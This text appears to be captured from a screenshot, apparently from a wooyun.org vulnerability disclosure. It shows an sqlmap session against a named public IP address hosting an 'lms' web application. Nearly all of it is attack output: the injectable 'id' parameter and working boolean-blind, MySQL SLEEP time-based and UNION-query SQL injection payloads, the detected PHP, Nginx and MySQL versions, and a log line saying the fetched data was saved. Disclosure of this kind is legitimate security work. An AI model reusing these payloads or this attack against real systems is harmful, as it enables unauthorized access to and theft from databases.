 sqlmap - sqlmap ,py -u "http://60.216.5.89/lms/?c=Cvicse.Index&m=tar...
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=Cvicse.Index&m=target_page&bz=wdl_tztg&id=5 AND 7032=7032
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: c=Cvicse.Index&m=target_page&bz=wdl_tztg&id=5 AND (SELECT * FROM (S
ELECT(SLEEP(5)))ZIZq)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: c=Cvicse.Index&m=target_page&bz=wdl_tztg&id=-1893 UNION ALL SELECT
NULL,NULL,CONCAT(0x7176766b71,0x5146574b514377744354,0x717a7a7171),NULL--
---
[10:07:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.12
[10:07:11] [INFO] fetched data logged to text files under 'C:\Users\wdhacker\.sq
lmap\output\60.216.5.89'
[*] shutting down at 10:07:11
E:\工作\安全检测\sqlmap>
www.wooyun.org